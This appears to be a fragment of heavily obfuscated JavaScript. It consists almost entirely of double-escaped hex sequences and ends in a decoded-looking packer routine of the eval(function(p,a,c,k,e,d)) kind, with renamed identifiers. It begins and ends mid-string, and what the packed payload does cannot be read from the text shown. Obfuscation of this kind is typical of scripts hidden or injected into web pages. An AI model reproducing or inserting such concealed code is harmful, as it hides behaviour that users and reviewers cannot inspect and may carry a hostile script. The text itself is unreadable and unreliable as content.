x5c\x49\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x39\x5c\x5c\x31\x6b\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x31\x39\x5c\x5c\x31\x33\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x31\x67\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x31\x36\x5c\x5c\x31\x38\x5c\x5c\x31\x76\x5c\x5c\x31\x31\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x33\x5c\x5c\x31\x38\x5c\x5c\x31\x36\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x76\x5c\x5c\x31\x34\x5c\x5c\x31\x38\x5c\x5c\x31\x66\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x31\x61\x5c\x5c\x31\x30\x5c\x5c\x31\x64\x5c\x5c\x31\x65\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x4f\x5c\x5c\x31\x31\x5c\x5c\x7a\x5c\x5c\x31\x6c\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x31\x31\x5c\x5c\x31\x76\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x31\x6e\x5c\x5c\x4b\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x31\x37\x5c\x5c\x31\x71\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x31\x63\x5c\x5c\x31\x63\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x59\x5c\x5c\x31\x69\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x68\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x54\x5c\x5c\x31\x71\x5c\x5c\x52\x5c\x5c\x31\x70\x5c\x5c\x31\x34\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x31\x65\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x31\x38\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x66\x5c\x5c\x50\x5c\x5c\x31\x36\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x76\x5c\x5c\x31\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x74\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x31\x74\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x31\x6c\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x31\x30\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x31\x74\x5c\x5c\x31\x76\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x50\x5c\x5c\x31\x66\x5c\x5c\x31\x38\x5c\x5c\x31\x69\x5c\x5c\x31\x74\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x31\x76\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x31\x35\x5c\x5c\x31\x39\x5c\x5c\x31\x33\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x31\x74\x5c\x5c\x31\x38\x5c\x5c\x31\x66\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x31\x38\x5c\x5c\x31\x72\x5c\x5c\x31\x76\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x31\x63\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x31\x74\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x66\x5c\x5c\x57\x5c\x5c\x55\x5c\x5c\x57\x5c\x5c\x31\x36\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x74\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x31\x6b\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x31\x76\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x66\x5c\x5c\x57\x5c\x5c\x55\x5c\x5c\x57\x5c\x5c\x31\x36\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x55\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x57\x5c\x5c\x31\x36\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x53\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5a\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x31\x30\x22\x2c\x22\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6e\x22\x5d\x3b\x31\x4c\x28\x31\x48\x28\x31\x43\x2c\x31\x45\x2c\x31\x78\x2c\x31\x46\x2c\x31\x44\x2c\x31\x52\x29\x7b\x31\x44\x3d\x31\x48\x28\x31\x78\x29\x7b\x31\x49\x28\x31\x78\x3c\x31\x45\x3f\x31\x79\x5b\x34\x5d\x3a\x31\x44\x28\x31\x59\x28\x31\x78\x2f\x31\x45\x29\x29\x29\x2b\x28\x28\x31\x78\x3d\x31\x78\x25\x31\x45\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x79\x5b\x35\x5d\x5d\x28\x31\x78\x2b\x31\x56\x29\x3a\x31\x78\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x78\x2d\x2d\x29\x7b\x31\x54\x28\x31\x46\x5b\x31\x78\x5d\x29\x7b\x31\x43\x3d\x31\x43\x5b\x31\x79\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x79\x5b\x36\x5d\x2b\x31\x44\x28\x31\x78\x29\x2b\x31\x